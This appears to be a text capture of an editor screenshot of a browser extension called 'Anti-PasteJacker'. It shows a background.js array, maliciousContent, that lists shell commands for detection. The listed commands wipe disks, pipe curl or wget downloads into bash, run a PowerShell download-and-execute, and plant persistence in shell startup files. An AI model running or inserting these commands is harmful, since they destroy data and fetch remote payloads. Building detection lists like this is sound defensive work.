 File Edit Selection View Go Run ··· ← → Anti-PasteJacker
{} manifest.json JS content.js {} package.json JS background.js × <> popup.html # popup.css JS popup.js
JS background.js > maliciousContent
Click here to ask Blackbox to help you code faster
1
2 const maliciousContent = [
3 "echo \"evil\"",
4 "rm -rf /",
5 "mkfs.ext3 /dev/sda",
6 "wget -q -O- http://example.com/malicious.sh | bash",
7 "chmod -R 777 /",
8 "dd if=/dev/zero of=/dev/sda",
9 "sudo userdel -r username",
10 'echo "malicious_code" > ~/.bash_profile',
11 "cat /dev/urandom > /dev/sda",
12 "mv /bin/bash /bin/sh",
13 "sudo mv /etc/sudoers /dev/null",
14 'echo "malicious_code" >> /etc/rc.local',
15 "curl http://example.com/malicious.sh | sudo sh",
16 "sudo rm -rf / --no-preserve-root",
17 'echo "malicious_code" > /etc/passwd',
18 "cat /dev/zero > /dev/sda",
19 "sudo mv /bin/su /bin/disable_su",
20 "rm -rf ~",
21 'echo "alias sudo=\'rm -rf /\'">>.bashrc',
22 "wget -O /tmp/malicious.sh http://example.com/malicious.sh && chmod +x /tmp/malicious.sh && /tmp/malicious.sh",
23 "curl -sSL http://example.com/malicious.sh | bash",
24 "bash -c \"$(curl -fsSL http://example.com/malicious.sh)\"",
25 "curl http://example.com/malicious.php | php",
26 "powershell -c \"IEX(New-Object Net.WebClient).DownloadString('http://example.com/malicious.ps1')\"",
27 "echo \"$(curl -fsSL http://example.com/malicious.sh)\" | bash"
28
29 ];
0 0 0 Blackbox Share Code Link Explain Code Comment Code Find Bugs Code Chat Ln 15, Col 54 Spaces: 4 UTF-8 CRLF {} JavaScript Go Live Blackbox Prettier
90°F
Haze
Search
ENG
IN
11:54 PM
5/8/2024